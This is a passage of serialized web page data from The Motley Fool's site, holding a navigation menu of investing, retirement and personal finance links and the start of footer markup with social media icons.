In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]},{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]},{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]},{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]},{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"1e:[\"$\",\"footer\",null,{\"className\":\"text-md leading-none text-gray-800\",\"id\":\"usmf-footer\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-white px-6 lg:px-10\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"$L13\",null,{\"href\":\"/\",\"trackAction\":\"footer_logo\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[\"$\",\"$L30\",null,{\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg\",\"alt\":\"The Motley Fool\",\"width\":147,\"height\":40,\"className\":\"mt-1 mb-2 max-w-[147px]\"}]}],[\"$\",\"p\",null,{\"className\":\"text-md mb-4 text-gray-800\",\"children\":\"Making the world smarter, happier, and richer.\"}],[\"$\",\"ul\",null,{\"className\":\"mb-5 flex\",\"children\":[[\"$\",\"li\",\"Facebook\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.facebook.com/themotleyfool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Facebook\",\"aria-label\":\"Facebook - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Facebook\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 512 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z\"}]}]]}]}],[\"$\",\"li\",\"Twitter\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://x.com/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Twitter\",\"aria-label\":\"Twitter - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Twitter\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 50 50\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z\"}]}]]}]}],[\"$\",\"li\",\"LinkedIn\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"LinkedIn\",\"aria-label\":\"LinkedIn - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"LinkedIn\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 448 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z\"}]}]]}]}],[\"$\",\"li\",\"Pinterest\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.pinterest.com/themotleyfool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Pinterest\",\"aria-label\":\"Pinterest - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Pinterest\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 496 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z\"}]}]]}]}],[\"$\",\"li\",\"YouTube\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.youtube.com/user/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"YouTube\",\"aria-label\":\"YouTube - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"YouTube\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 576 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\"}]}]]}]}],[\"$\",\"li\",\"Instagram\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Instagram\",\"aria-label\":\"Instagram - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Instagram\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 